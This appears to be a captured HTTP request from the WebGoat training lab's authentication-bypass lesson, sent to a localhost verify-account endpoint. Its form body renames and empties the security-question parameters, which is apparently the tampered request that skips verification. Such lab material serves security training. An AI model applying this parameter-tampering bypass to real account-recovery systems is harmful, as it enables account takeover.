 POST http://localhost:10080/WebGoat/auth-bypass/verify-account HTTP/1.1
Host: localhost:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:81.0) Gecko/20100101 Firefox/81.0
Accept: */*
Accept-Language: ja,en-US;q=0.7,en;q=0.3
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Content-Length: 82
Origin: http://localhost:10080
Connection: keep-alive
Referer: http://localhost:10080/WebGoat/start.mvc
Cookie: JSESSIONID=LJJP6ovxnp6TDtFpTUe2aIjYhJydbzhIn6PvfoKJ
secQuestion0=&secQuestion1=&jsEnabled=1&verifyMethod=SEC_QUESTIONS&userId=12309746